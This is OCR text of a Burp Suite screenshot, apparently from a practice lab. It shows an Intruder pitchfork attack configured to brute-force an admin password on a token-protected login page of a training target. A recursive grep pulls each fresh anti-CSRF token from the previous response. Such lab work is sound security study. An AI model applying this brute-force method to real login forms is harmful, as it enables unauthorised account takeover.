 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 4 × 5 × +
Pitchfork attack Start attack
Target http://pikapika Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: pikapika
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://pikapika
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Referer: http://pikapika/vul/burteforce/bf_token.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=cvvsd6saja07elesq091fmdoli
14 Connection: keep-alive
15
16 username=admin&password=§1§&token=§9198067e8bab03a182733598701§&submit=Login
Search 2 highlights 2 payload positions Length: 751
Payloads
Payload position: 2 - 9198067e8bab03a182733598701
Payload type: Recursive grep
Payload count: unknown
Request count: 3
Payload configuration
This payload type lets you extract each payload from the response to the previous
request in the attack. It is useful in some situations where you need to work
recursively to extract useful data or deliver an exploit. Extract grep items can be
defined in the Settings tab.
Select the "extract grep" item from which to derive payloads:
From [ value="] to [" />\n\n <label>]
Initial payload for first request: 2336967e8bde9e78b8331580255
Stop if duplicate payload found
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 148.5MB